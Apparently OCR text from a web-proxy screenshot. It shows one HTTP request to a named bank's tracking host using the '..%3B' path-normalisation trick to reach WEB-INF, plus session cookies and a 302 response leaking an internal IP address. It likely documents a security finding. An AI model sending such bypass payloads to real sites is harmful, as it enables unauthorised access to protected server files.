 Go Cancel < > Follow redirection Target: https://track.bankcomm.com ?
Request
Raw Params Headers Hex
GET /WEB-INF/..%3B/WEB-INF HTTP/1.1
Host: track.bankcomm.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Sec-Fetch-Mode: navigate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _tcs=48f97781-c906-42d3-a335-b12d4b8dc033; financeAppeared=true;
financeLastAppeared=1566375565829; t0=_ck19112814244213355223494677311
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Tengine
Date: Tue, 17 Dec 2019 07:03:56 GMT
Location: http://182.180.16.36/WEB-INF/
X-Frame-Options: SAMEORIGIN
Connection: close
Via: 1.1 ID-0314217270611740 uproxy-2
Content-Length: 0